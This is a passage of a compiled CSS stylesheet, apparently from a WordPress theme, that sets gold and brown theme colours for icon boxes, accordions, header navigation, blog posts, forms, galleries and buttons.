 * Shortcode: Icon Boxes Theme Colored
 * -----------------------------------------------
 */
.icon-box.iconbox-theme-colored1 .icon {
  color: #e3c05f; }
  .icon-box.iconbox-theme-colored1 .icon.icon-border-effect::after {
    box-shadow: 0 0 0 3px #e3c05f; }
  .icon-box.iconbox-theme-colored1 .icon.icon-bordered {
    border-color: #e3c05f; }
    .icon-box.iconbox-theme-colored1:hover .icon.icon-bordered {
      background-color: #e3c05f;
      color: #fff; }
  .icon-box.iconbox-theme-colored1 .icon.icon-gray.icon-bordered {
    border-color: #eee; }
    .icon-box.iconbox-theme-colored1:hover .icon.icon-gray {
      background-color: #e3c05f;
      color: #fff; }
      .icon-box.iconbox-theme-colored1:hover .icon.icon-gray.icon-bordered {
        background-color: #e3c05f;
        border-color: #e3c05f;
        color: #fff; }
  .icon-box.iconbox-theme-colored1 .icon.icon-dark {
    background-color: #e3c05f;
    color: #fff; }
  .icon-box.iconbox-theme-colored1 .icon.icon-dark.icon-bordered {
    background-color: transparent;
    border-color: #e3c05f;
    color: #e3c05f; }
    .icon-box.iconbox-theme-colored1:hover .icon.icon-dark {
      color: #fff; }
      .icon-box.iconbox-theme-colored1:hover .icon.icon-dark.icon-bordered {
        background-color: #e3c05f;
        border-color: #e3c05f;
        color: #fff; }
  .icon-box.iconbox-theme-colored1 .icon.icon-white {
    background-color: #fff;
    color: #e3c05f; }
  .icon-box.iconbox-theme-colored1 .icon.icon-white.icon-bordered {
    background-color: transparent;
    border-color: #e3c05f;
    color: #fff; }
    .icon-box.iconbox-theme-colored1:hover .icon.icon-white {
      background-color: #e3c05f;
      color: #fff; }
      .icon-box.iconbox-theme-colored1:hover .icon.icon-white.icon-bordered {
        background-color: #e3c05f;
        border-color: #e3c05f;
        color: #fff; }
  .icon-box.iconbox-theme-colored1.iconbox-border {
    border-color: #e3c05f; }
/*
 *  accordion.scss
 * -----------------------------------------------
 */
.accordion-theme-colored1 .panel-default > .panel-heading {
  background-color: #e3c05f; }
  .accordion-theme-colored1 .panel-default > .panel-heading .panel-title > a, .accordion-theme-colored1 .panel-default > .panel-heading .panel-title > a:hover, .accordion-theme-colored1 .panel-default > .panel-heading .panel-title > a:focus {
    color: #fff; }

.panel-group.accordion-classic-theme-colored1 .panel-heading .panel-title a.active:before {
  background: #e3c05f; }
  .panel-group.accordion-classic-theme-colored1-filled .panel-heading {
    background: #e3c05f; }
  .panel-group.accordion-classic-theme-colored1-filled .panel-heading .panel-title a {
    color: #fff; }
    .panel-group.accordion-classic-theme-colored1-filled .panel-heading .panel-title a:before {
      background: #e1bb52;
      color: #fff; }
    .panel-group.accordion-classic-theme-colored1-filled .panel-heading .panel-title a.active:before {
      background: #d9aa27; }
  .panel-group.accordion-classic-theme-colored11 .panel-heading {
    background: #e3c05f; }
  .panel-group.accordion-classic-theme-colored11 .panel-heading .panel-title a {
    color: #fff; }
    .panel-group.accordion-classic-theme-colored11 .panel-heading .panel-title a:before {
      background: #dfb749;
      color: #fff; }
    .panel-group.accordion-classic-theme-colored11 .panel-heading .panel-title a.active:before {
      background: #e3c05f; }

.panel-group.accordion-icon-filled.accordion-icon-left.accordion-icon-filled-theme-colored1 .panel-heading .panel-title a:before {
  background-color: #e3c05f; }
  .panel-group.accordion-icon-filled.accordion-icon-right.accordion-icon-filled-theme-colored1 .panel-heading .panel-title a:after {
    background-color: #e3c05f; }

.line-bottom-theme-colored1:after {
  background: #e3c05f; }
/*
 * widget
 * -----------------------------------------------
 */
.widget .widget-title.widget-title-line-bottom.line-bottom-theme-colored1:after, footer#footer .widget .widget-title.widget-title-line-bottom.line-bottom-theme-colored1:after {
  background: #e3c05f; }
/* Modern Header */
.modern-header.modern-header-theme-colored2 .header-nav .header-nav-wrapper:not(.scroll-to-fixed-fixed) nav {
  background: #b47f2c; }

  .modern-header.modern-header-theme-colored2 .header-nav .header-nav-wrapper.scroll-to-fixed-fixed {
    background: #b47f2c; }
/* -------- Text Theme Color ---------- */
.text-theme-colored2 {
  color: #b47f2c !important; }

.text-hover-theme-colored2:hover {
  color: #b47f2c !important; }

ul.list.theme-colored2 li:before, ul.list.theme-colored2.angle-double-right li:before, ul.list.theme-colored2.angle-right li:before, ul.list.theme-colored2.check-circle li:before, ul.list.theme-colored2.check li:before, .list-icon.theme-colored2 li i {
  color: #b47f2c; }
/* -------- border-theme-color ---------- */
.border-theme-colored2 {
  border-color: #b47f2c !important; }

.border-1px-theme-colored2 {
  border: 1px solid #b47f2c; }
/* -------- bg-theme-color ---------- */
.bg-theme-colored2 {
  background-color: #b47f2c !important; }

.bg-hover-theme-colored2:hover {
  background: #b47f2c !important;
  border-color: #b47f2c !important;
  color: #fff !important; }
  .bg-hover-theme-colored2:hover h1, .bg-hover-theme-colored2:hover h2, .bg-hover-theme-colored2:hover h3, .bg-hover-theme-colored2:hover h4, .bg-hover-theme-colored2:hover h5, .bg-hover-theme-colored2:hover h6, .bg-hover-theme-colored2:hover p, .bg-hover-theme-colored2:hover a, .bg-hover-theme-colored2:hover i {
    color: #fff !important; }

.list-icon.theme-colored2.square li i, .list-icon.theme-colored2.rounded li i {
  background: #b47f2c; }
/* -------- lighter/darker bg Color ---------- */
.bg-theme-colored2-lighter2 {
  background-color: #bc852e !important; }

.bg-theme-colored2-lighter3 {
  background-color: #c0882f !important; }

.bg-theme-colored2-lighter4 {
  background-color: #c48b30 !important; }

.bg-theme-colored2-lighter5 {
  background-color: #c88d31 !important; }

.bg-theme-colored2-lighter6 {
  background-color: #cd9032 !important; }

.bg-theme-colored2-lighter7 {
  background-color: #ce9336 !important; }

.bg-theme-colored2-lighter8 {
  background-color: #cf953a !important; }

.bg-theme-colored2-lighter9 {
  background-color: #d0973e !important; }

.bg-theme-colored2-darker2 {
  background-color: #ac792a !important; }

.bg-theme-colored2-darker3 {
  background-color: #a87629 !important; }

.bg-theme-colored2-darker4 {
  background-color: #a47328 !important; }

.bg-theme-colored2-darker5 {
  background-color: #a07127 !important; }

.bg-theme-colored2-darker6 {
  background-color: #9b6e26 !important; }

.bg-theme-colored2-darker7 {
  background-color: #976b25 !important; }

.bg-theme-colored2-darker8 {
  background-color: #936824 !important; }

.bg-theme-colored2-darker9 {
  background-color: #8f6523 !important; }
/* -------- Transparent bg Color ---------- */
.bg-theme-colored2-transparent-9 {
  background-color: rgba(180, 127, 44, 0.9) !important; }

.bg-theme-colored2-transparent-8 {
  background-color: rgba(180, 127, 44, 0.8) !important; }

.bg-theme-colored2-transparent-7 {
  background-color: rgba(180, 127, 44, 0.7) !important; }

.bg-theme-colored2-transparent-6 {
  background-color: rgba(180, 127, 44, 0.6) !important; }

.bg-theme-colored2-transparent-5 {
  background-color: rgba(180, 127, 44, 0.5) !important; }

.bg-theme-colored2-transparent-4 {
  background-color: rgba(180, 127, 44, 0.4) !important; }

.bg-theme-colored2-transparent-3 {
  background-color: rgba(180, 127, 44, 0.3) !important; }

.bg-theme-colored2-transparent-2 {
  background-color: rgba(180, 127, 44, 0.2) !important; }

.bg-theme-colored2-transparent-1 {
  background-color: rgba(180, 127, 44, 0.1) !important; }

.bg-theme-colored2-transparent {
  background-color: rgba(180, 127, 44, 0.5) !important; }
/* -------- btn-themr-color ---------- */
.text-theme-colored2 .btn-plain-text, .text-theme-colored2 .btn-plain-text-with-arrow {
  color: #b47f2c !important; }
/* -------- layer overlay Color ---------- */
.layer-overlay {
  /* .overlay-theme-colored2 */ }
  .layer-overlay.overlay-theme-colored2::before {
    background-color: rgba(180, 127, 44, 0.8) !important; }
  .layer-overlay.overlay-theme-colored2-1::before {
    background-color: rgba(180, 127, 44, 0.1); }
  .layer-overlay.overlay-theme-colored2-2::before {
    background-color: rgba(180, 127, 44, 0.2); }
  .layer-overlay.overlay-theme-colored2-3::before {
    background-color: rgba(180, 127, 44, 0.3); }
  .layer-overlay.overlay-theme-colored2-4::before {
    background-color: rgba(180, 127, 44, 0.4); }
  .layer-overlay.overlay-theme-colored2-5::before {
    background-color: rgba(180, 127, 44, 0.5); }
  .layer-overlay.overlay-theme-colored2-6::before {
    background-color: rgba(180, 127, 44, 0.6); }
  .layer-overlay.overlay-theme-colored2-7::before {
    background-color: rgba(180, 127, 44, 0.7); }
  .layer-overlay.overlay-theme-colored2-8::before {
    background-color: rgba(180, 127, 44, 0.8); }
  .layer-overlay.overlay-theme-colored2-9::before {
    background-color: rgba(180, 127, 44, 0.9); }
/*
 * Shortcode: styled-icons Theme Colored
 * -----------------------------------------------
 */
.icon-theme-colored2 a {
  color: #b47f2c; }
  .icon-theme-colored2.icon-bordered a {
    border-color: #b47f2c; }
  .icon-theme-colored2.icon-bordered a:hover {
    background-color: #b47f2c;
    color: #fff; }
  .icon-theme-colored2.icon-dark a {
    background-color: #b47f2c;
    color: #fff; }
  .icon-theme-colored2.icon-dark a:hover {
    background-color: #8b6222; }
  .icon-theme-colored2.icon-dark.icon-bordered a {
    border-color: #b47f2c;
    color: #b47f2c; }
  .icon-theme-colored2.icon-dark.icon-bordered a:hover {
    background-color: #b47f2c;
    border-color: #b47f2c;
    color: #fff; }
  .icon-theme-colored2.icon-gray a {
    color: #b47f2c; }
  .icon-theme-colored2.icon-gray a:hover {
    color: #8b6222; }
  .icon-theme-colored2.icon-gray.icon-bordered a {
    color: #b47f2c; }
  .icon-theme-colored2.icon-gray.icon-bordered a:hover {
    background-color: #eee;
    border-color: #eee;
    color: #b47f2c; }

.icon-hover-theme-colored2 a:hover {
  background-color: #b47f2c;
  border-color: #b47f2c;
  color: #fff; }

.styled-icons.icon-hover-theme-colored2 a:hover {
  background-color: #b47f2c;
  border-color: #b47f2c;
  color: #fff; }
/*
 * Shortcode: Icon Boxes Theme Colored
 * -----------------------------------------------
 */
.icon-box.iconbox-theme-colored2 .icon {
  color: #b47f2c; }
  .icon-box.iconbox-theme-colored2 .icon.icon-border-effect::after {
    box-shadow: 0 0 0 3px #b47f2c; }
  .icon-box.iconbox-theme-colored2 .icon.icon-bordered {
    border-color: #b47f2c; }
    .icon-box.iconbox-theme-colored2:hover .icon.icon-bordered {
      background-color: #b47f2c;
      color: #fff; }
  .icon-box.iconbox-theme-colored2 .icon.icon-gray.icon-bordered {
    border-color: #eee; }
    .icon-box.iconbox-theme-colored2:hover .icon.icon-gray {
      background-color: #b47f2c;
      color: #fff; }
      .icon-box.iconbox-theme-colored2:hover .icon.icon-gray.icon-bordered {
        background-color: #b47f2c;
        border-color: #b47f2c;
        color: #fff; }
  .icon-box.iconbox-theme-colored2 .icon.icon-dark {
    background-color: #b47f2c;
    color: #fff; }
  .icon-box.iconbox-theme-colored2 .icon.icon-dark.icon-bordered {
    background-color: transparent;
    border-color: #b47f2c;
    color: #b47f2c; }
    .icon-box.iconbox-theme-colored2:hover .icon.icon-dark {
      color: #fff; }
      .icon-box.iconbox-theme-colored2:hover .icon.icon-dark.icon-bordered {
        background-color: #b47f2c;
        border-color: #b47f2c;
        color: #fff; }
  .icon-box.iconbox-theme-colored2 .icon.icon-white {
    background-color: #fff;
    color: #b47f2c; }
  .icon-box.iconbox-theme-colored2 .icon.icon-white.icon-bordered {
    background-color: transparent;
    border-color: #b47f2c;
    color: #fff; }
    .icon-box.iconbox-theme-colored2:hover .icon.icon-white {
      background-color: #b47f2c;
      color: #fff; }
      .icon-box.iconbox-theme-colored2:hover .icon.icon-white.icon-bordered {
        background-color: #b47f2c;
        border-color: #b47f2c;
        color: #fff; }
  .icon-box.iconbox-theme-colored2.iconbox-border {
    border-color: #b47f2c; }
/*
 *  accordion.scss
 * -----------------------------------------------
 */
.accordion-theme-colored2 .panel-default > .panel-heading {
  background-color: #b47f2c; }
  .accordion-theme-colored2 .panel-default > .panel-heading .panel-title > a, .accordion-theme-colored2 .panel-default > .panel-heading .panel-title > a:hover, .accordion-theme-colored2 .panel-default > .panel-heading .panel-title > a:focus {
    color: #fff; }

.panel-group.accordion-classic-theme-colored2 .panel-heading .panel-title a.active:before {
  background: #b47f2c; }
  .panel-group.accordion-classic-theme-colored2-filled .panel-heading {
    background: #b47f2c; }
  .panel-group.accordion-classic-theme-colored2-filled .panel-heading .panel-title a {
    color: #fff; }
    .panel-group.accordion-classic-theme-colored2-filled .panel-heading .panel-title a:before {
      background: #a87629;
      color: #fff; }
    .panel-group.accordion-classic-theme-colored2-filled .panel-heading .panel-title a.active:before {
      background: #7f591f; }
  .panel-group.accordion-classic-theme-colored21 .panel-heading {
    background: #b47f2c; }
  .panel-group.accordion-classic-theme-colored21 .panel-heading .panel-title a {
    color: #fff; }
    .panel-group.accordion-classic-theme-colored21 .panel-heading .panel-title a:before {
      background: #a07127;
      color: #fff; }
    .panel-group.accordion-classic-theme-colored21 .panel-heading .panel-title a.active:before {
      background: #e3c05f; }

.panel-group.accordion-icon-filled.accordion-icon-left.accordion-icon-filled-theme-colored2 .panel-heading .panel-title a:before {
  background-color: #b47f2c; }
  .panel-group.accordion-icon-filled.accordion-icon-right.accordion-icon-filled-theme-colored2 .panel-heading .panel-title a:after {
    background-color: #b47f2c; }

.line-bottom-theme-colored2:after {
  background: #b47f2c; }
/*
 * widget
 * -----------------------------------------------
 */
.widget .widget-title.widget-title-line-bottom.line-bottom-theme-colored2:after, footer#footer .widget .widget-title.widget-title-line-bottom.line-bottom-theme-colored2:after {
  background: #b47f2c; }
/*
 * header-top.scss
 * -----------------------------------------------
 */
header#header .header-top {
  background-color: #e3c05f; }
/*
 * header-mid.scss
 * -----------------------------------------------
 */
header#header .header-middle .header-mid-column3-container .contact-info .font-icon {
  color: #e3c05f; }
/*
 * header-nav.scss
 * -----------------------------------------------
 */
#top-primary-nav .menuzord-menu > li > .megamenu .megamenu-row li.active > .menu-item-link:not(.tm-submenu-title), #top-primary-nav .menuzord-menu > li > .megamenu .megamenu-row li:hover > .menu-item-link:not(.tm-submenu-title) {
  color: #e3c05f; }
  #top-primary-nav .menuzord-menu > li > .megamenu .megamenu-row li.active > .menu-item-link:not(.tm-submenu-title) i, #top-primary-nav .menuzord-menu > li > .megamenu .megamenu-row li:hover > .menu-item-link:not(.tm-submenu-title) i {
    color: #e3c05f; }
  #top-primary-nav .menuzord-menu ul.dropdown li.active > .menu-item-link:not(.tm-submenu-title), #top-primary-nav .menuzord-menu ul.dropdown li:hover > .menu-item-link:not(.tm-submenu-title) {
    color: #e3c05f; }
  #top-primary-nav .menuzord-menu ul.dropdown li.active > .menu-item-link:not(.tm-submenu-title) i, #top-primary-nav .menuzord-menu ul.dropdown li:hover > .menu-item-link:not(.tm-submenu-title) i {
    color: #e3c05f; }
/*
 * header-type.scss
 * -----------------------------------------------
 */
/*
 * page-title.scss
 * -----------------------------------------------
 */

.page-title .breadcrumbs .active {
  color: #e3c05f; }
  .page-title .breadcrumbs .active span {
    color: #e3c05f; }
/*
 * 404.scss
 * -----------------------------------------------
 */
.page-404-wrapper .page-404-main-content .title {
  color: #e3c05f; }
  .page-404-wrapper .helpful-links ul li::before {
    color: #e3c05f; }
  .page-404-wrapper .helpful-links ul li a:hover {
    color: #e3c05f; }
/*
 * custom-section-color-set.scss
 * -----------------------------------------------
 */
/*
 * custom-section-color1.scss
 * -----------------------------------------------
 */
/*
 * custom-section-color2.scss
 * -----------------------------------------------
 */
/*
 * blog.scss
 * -----------------------------------------------
 */
article .entry-content h1 a:hover, article .entry-content h2 a:hover, article .entry-content h3 a:hover, article .entry-content h4 a:hover, article .entry-content h5 a:hover, article .entry-content h6 a:hover, article .entry-content .h1 a:hover, article .entry-content .h2 a:hover, article .entry-content .h3 a:hover, article .entry-content .h4 a:hover, article .entry-content .h5 a:hover, article .entry-content .h6 a:hover {
  color: #e3c05f; }
  article .entry-content .post-content a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link), article .entry-content .post-excerpt a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link), article .entry-content .post-content p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link), article .entry-content .post-excerpt p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link) {
    color: #e3c05f; }
  article .entry-content .post-content a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover, article .entry-content .post-excerpt a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover, article .entry-content .post-content p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover, article .entry-content .post-excerpt p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover {
    color: #d1a325; }
  article .entry-meta i, article .entry-meta .sl-wrapper .sl-icon svg {
    color: #e3c05f; }
  article .entry-meta a:hover {
    color: #e3c05f; }

body.single .single-post-tags a:hover {
  background-color: #e3c05f; }
/*
 * blog-single.scss
 * -----------------------------------------------
 */
body.single .single-post-tags a {
  background-color: #e3c05f;
  color: #fff; }
  body.single .single-post-tags a:hover {
    background-color: #c0882f; }

body.single .main-content-area article .entry-meta li i, body.single .main-content-area article .entry-meta li .sl-wrapper .sl-icon svg {
  color: #e3c05f; }

.tm-social-share-icons .title i {
  color: #e3c05f; }

body.single .pre-next-post-link .pre-post-link:hover a, body.single .pre-next-post-link .next-post-link:hover a {
  color: #e3c05f; }

.page-links > span {
  border-color: #e3c05f;
  background-color: #e3c05f; }
  .page-links a {
    border-color: #e3c05f; }
  .page-links a:hover, .page-links a:focus {
    background-color: #e3c05f; }

.comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link, .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link {
  color: #e3c05f; }
  .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link:hover, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link:hover, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link:hover, .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link:hover, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link:hover, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link:hover, .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link:focus, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link:focus, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link:focus, .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link:focus, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link:focus, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link:focus {
    color: #dbaf34; }
  .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-metadata a:hover, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-metadata a:hover, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-metadata a:hover, .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-metadata a:focus, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-metadata a:focus, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-metadata a:focus {
    color: #e3c05f; }
  .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-author-name a:hover, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-author-name a:hover, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-author-name a:hover, .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-author-name a:focus, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-author-name a:focus, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-author-name a:focus {
    color: #e3c05f; }
  .comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link {
    color: #e3c05f; }
  .comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link:hover, .comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link:focus {
    color: #dbaf34; }
  .comments-area .comment-respond .comment-form .logged-in-as a {
    color: #e3c05f; }
  .comments-area .comment-respond .comment-form .logged-in-as a:hover, .comments-area .comment-respond .comment-form .logged-in-as a:focus {
    color: #dbaf34; }
  /*
   * blog-single.scss
   * -----------------------------------------------
   */

article.format-link .post-link {
  background-color: #e3c05f; }
  article.format-quote blockquote {
    background-color: #e3c05f; }
/*
 * elements: forms.scss
 * -----------------------------------------------
 */
.woocommerce .woocommerce-form-login .input-text:active, .woocommerce .woocommerce-form-login .input-text:focus {
  box-shadow: 0 0 0 2px #e3c05f; }

.form-control:active, .form-control:focus {
  box-shadow: 0 0 0 2px #e3c05f; }

.tm-contact-form-style1 .form-submit-btn, .tm-request-a-call-back-form1 .form-submit-btn {
  background-color: #e3c05f; }
  .tm-contact-form-style1 .form-submit-btn:hover, .tm-request-a-call-back-form1 .form-submit-btn:hover {
    border-color: #e3c05f;
    color: #e3c05f; }
  .tm-contact-form-style1 input[type=text]:focus, .tm-request-a-call-back-form1 input[type=text]:focus, .tm-contact-form-style1 input[type=email]:focus, .tm-request-a-call-back-form1 input[type=email]:focus, .tm-contact-form-style1 textarea:focus, .tm-request-a-call-back-form1 textarea:focus {
    border-bottom-color: #e3c05f; }
/*
 * elements: isotope-layout.scss
 * -----------------------------------------------
 */
/* -------- Isotop Filter ---------- */
.isotope-layout-filter.cat-filter-theme-colored1 a.active, .carousel-layout-filter.cat-filter-theme-colored1 a.active, .isotope-layout-filter.cat-filter-theme-colored1 a:focus, .carousel-layout-filter.cat-filter-theme-colored1 a:focus, .isotope-layout-filter.cat-filter-theme-colored1 a:hover, .carousel-layout-filter.cat-filter-theme-colored1 a:hover {
  background-color: #e3c05f; }
  .isotope-layout-filter.cat-filter-theme-colored1.filter-style-2 a, .carousel-layout-filter.cat-filter-theme-colored1.filter-style-2 a {
    border-color: #e3c05f; }
  .isotope-layout-filter.cat-filter-theme-colored1.filter-style-6 a, .carousel-layout-filter.cat-filter-theme-colored1.filter-style-6 a {
    border-color: #e3c05f; }
  .isotope-layout-filter.cat-filter-theme-colored1.filter-style-10 a, .carousel-layout-filter.cat-filter-theme-colored1.filter-style-10 a {
    border-color: #e3c05f; }
  .isotope-layout-filter.cat-filter-theme-colored1.filter-style-14 a, .carousel-layout-filter.cat-filter-theme-colored1.filter-style-14 a {
    border-color: #e3c05f; }
  .isotope-layout-filter.cat-filter-theme-colored1.filter-style-flat a.active, .carousel-layout-filter.cat-filter-theme-colored1.filter-style-flat a.active, .isotope-layout-filter.cat-filter-theme-colored1.filter-style-flat a:focus, .carousel-layout-filter.cat-filter-theme-colored1.filter-style-flat a:focus, .isotope-layout-filter.cat-filter-theme-colored1.filter-style-flat a:hover, .carousel-layout-filter.cat-filter-theme-colored1.filter-style-flat a:hover {
    background: none;
    border-bottom-color: #e3c05f; }
  .isotope-layout-filter.cat-filter-theme-colored2 a.active, .carousel-layout-filter.cat-filter-theme-colored2 a.active, .isotope-layout-filter.cat-filter-theme-colored2 a:focus, .carousel-layout-filter.cat-filter-theme-colored2 a:focus, .isotope-layout-filter.cat-filter-theme-colored2 a:hover, .carousel-layout-filter.cat-filter-theme-colored2 a:hover {
    background-color: #b47f2c; }
  .isotope-layout-filter.cat-filter-theme-colored2.filter-style-2 a, .carousel-layout-filter.cat-filter-theme-colored2.filter-style-2 a {
    border-color: #b47f2c; }
  .isotope-layout-filter.cat-filter-theme-colored2.filter-style-6 a, .carousel-layout-filter.cat-filter-theme-colored2.filter-style-6 a {
    border-color: #b47f2c; }
  .isotope-layout-filter.cat-filter-theme-colored2.filter-style-10 a, .carousel-layout-filter.cat-filter-theme-colored2.filter-style-10 a {
    border-color: #b47f2c; }
  .isotope-layout-filter.cat-filter-theme-colored2.filter-style-14 a, .carousel-layout-filter.cat-filter-theme-colored2.filter-style-14 a {
    border-color: #b47f2c; }
  .isotope-layout-filter.cat-filter-theme-colored2.filter-style-flat a.active, .carousel-layout-filter.cat-filter-theme-colored2.filter-style-flat a.active, .isotope-layout-filter.cat-filter-theme-colored2.filter-style-flat a:focus, .carousel-layout-filter.cat-filter-theme-colored2.filter-style-flat a:focus, .isotope-layout-filter.cat-filter-theme-colored2.filter-style-flat a:hover, .carousel-layout-filter.cat-filter-theme-colored2.filter-style-flat a:hover {
    background: none;
    border-bottom-color: #b47f2c; }
/*
 * elements: owl-carousel.scss
 * -----------------------------------------------
 */
.owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next {
  background: #e3c05f !important; }
/*
 *  cpt-staff.scss
 * -----------------------------------------------
 */
.sidebar-staff .widget-staff.staff-contact-info .dl-horizontal dt i {
  color: #e3c05f; }

.tm-sc-staff .contact-info li i {
  color: #e3c05f; }

.tm-sc-staff.staff-style5-current-theme .tm-staff .staff-content {
  border-bottom: 5px solid #e3c05f; }
/*
 *  cpt-gallery.scss
 * -----------------------------------------------
 */
.tm-sc-gallery .overlay-shade.shade-theme-colored1 {
  background-color: #e3c05f; }
  .tm-sc-gallery .overlay-shade.shade-theme-colored2 {
    background-color: #b47f2c; }
/*
 *  cpt-gallery.scss
 * -----------------------------------------------
 */
.tm-sc-courses .course-header .course-price {
  background-color: rgba(227, 192, 95, 0.7); }
/*
 *  cpt-services.scss
 * -----------------------------------------------
 */
.tm-sc-services .tm-service .btn-plain-text:after {
  background: #e3c05f; }
  .tm-sc-services .tm-service .btn-plain-text-with-arrow:focus:after, .tm-sc-services .tm-service .btn-plain-text-with-arrow:hover:after {
    color: #e3c05f; }
  .tm-sc-services.services-style6-current-theme .tm-service:hover {
    border-bottom-color: #e3c05f; }
/*
 *  cpt-works.scss
 * -----------------------------------------------
 */
.work-archive .work-single .cat-list {
  background: rgba(227, 192, 95, 0.7); }
  .work-archive .work-single .btn-plain-text:after {
    background: #e3c05f; }
  .work-archive .work-single .btn-plain-text-with-arrow:focus:after, .work-archive .work-single .btn-plain-text-with-arrow:hover:after {
    color: #e3c05f; }
/*
 *  cpt-departments.scss
 * -----------------------------------------------
 */
.tm-sc-departments-tab .nav-tabs > a > i {
  color: #e3c05f; }
  .tm-sc-departments-tab .nav-tabs > a.active, .tm-sc-departments-tab .nav-tabs > a.active:hover, .tm-sc-departments-tab .nav-tabs > a.active:focus, .tm-sc-departments-tab .nav-tabs > a:hover, .tm-sc-departments-tab .nav-tabs > a:focus {
    background-color: #e3c05f !important; }
  .tm-sc-departments-tab .nav-tabs > a.active i, .tm-sc-departments-tab .nav-tabs > a.active:hover i, .tm-sc-departments-tab .nav-tabs > a.active:focus i, .tm-sc-departments-tab .nav-tabs > a:hover i, .tm-sc-departments-tab .nav-tabs > a:focus i, .tm-sc-departments-tab .nav-tabs > a.active span, .tm-sc-departments-tab .nav-tabs > a.active:hover span, .tm-sc-departments-tab .nav-tabs > a.active:focus span, .tm-sc-departments-tab .nav-tabs > a:hover span, .tm-sc-departments-tab .nav-tabs > a:focus span {
    color: #fff; }

.tm-sc-departments-tab-vertical .nav-pills .nav-link-thumb-icon {
  color: #e3c05f; }
  .tm-sc-departments-tab-vertical .nav-pills .nav-link.active {
    background-color: #e3c05f !important; }
  .tm-sc-departments-tab-vertical .nav-pills .nav-link.active i, .tm-sc-departments-tab-vertical .nav-pills .nav-link.active span {
    color: #fff; }
/*
 * Shortcode: blockquote.scss
 * -----------------------------------------------
 */
blockquote:before {
  color: #e3c05f; }
  blockquote.border-left-theme-colored {
    border-left-color: #e3c05f; }
  blockquote.quote-icon-theme-colored:before {
    color: #e3c05f; }
  blockquote.footer-cite-theme-colored footer {
    color: #e3c05f; }
/*
 * Shortcode: blog.scss
 * -----------------------------------------------
 */
.tm-sc-blog article .entry-meta i, .tm-sc-blog article .entry-meta .sl-wrapper .sl-icon svg {
  color: #e3c05f; }
  .tm-sc-blog.blog-style4-modern article .entry-header .post-single-meta {
    background-color: rgba(227, 192, 95, 0.8); }
  .tm-sc-blog.blog-style6-current-theme article .entry-header .post-single-meta {
    background-color: rgba(227, 192, 95, 0.9); }
/*
 * Shortcode: buttons.scss
 * -----------------------------------------------
 */
.btn-theme-colored1 {
  color: #212529;
  background-color: #e3c05f;
  border-color: #e3c05f; }

.btn-theme-colored1:hover {
  color: #212529;
  background-color: #ddb33e;
  border-color: #dbaf34; }

.btn-theme-colored1:focus, .btn-theme-colored1.focus {
  box-shadow: 0 0 0 0.2rem rgba(227, 192, 95, 0.5); }

.btn-theme-colored1.disabled, .btn-theme-colored1:disabled {
  color: #212529;
  background-color: #e3c05f;
  border-color: #e3c05f; }

.btn-theme-colored1:not(:disabled):not(.disabled):active, .btn-theme-colored1:not(:disabled):not(.disabled).active, .show > .btn-theme-colored1.dropdown-toggle {
  color: #212529;
  background-color: #dbaf34;
  border-color: #daab29; }

.btn-theme-colored1:not(:disabled):not(.disabled):active:focus, .btn-theme-colored1:not(:disabled):not(.disabled).active:focus, .show > .btn-theme-colored1.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(227, 192, 95, 0.5); }

.btn-theme-colored2 {
  color: #fff;
  background-color: #b47f2c;
  border-color: #b47f2c; }

.btn-theme-colored2:hover {
  color: #fff;
  background-color: #956924;
  border-color: #8b6222; }

.btn-theme-colored2:focus, .btn-theme-colored2.focus {
  box-shadow: 0 0 0 0.2rem rgba(180, 127, 44, 0.5); }

.btn-theme-colored2.disabled, .btn-theme-colored2:disabled {
  color: #fff;
  background-color: #b47f2c;
  border-color: #b47f2c; }

